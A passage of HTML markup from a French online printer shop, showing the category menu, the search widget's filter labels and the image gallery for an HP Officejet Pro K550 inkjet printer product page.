    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/281-imprimantes-jet-d-encre"><span itemprop="name">Imprimantes jet d&#039;encre</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d&#039;encre</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/imprimantes-jet-d-encre/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/2115-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2115-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2116-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2117-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2118-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/2115-medium_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2115-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              src="https://shop-printer.fr/2115-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2116-medium_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2116-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              src="https://shop-printer.fr/2116-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2117-medium_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2117-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              src="https://shop-printer.fr/2117-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2118-medium_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2118-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              src="https://shop-printer.fr/2118-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
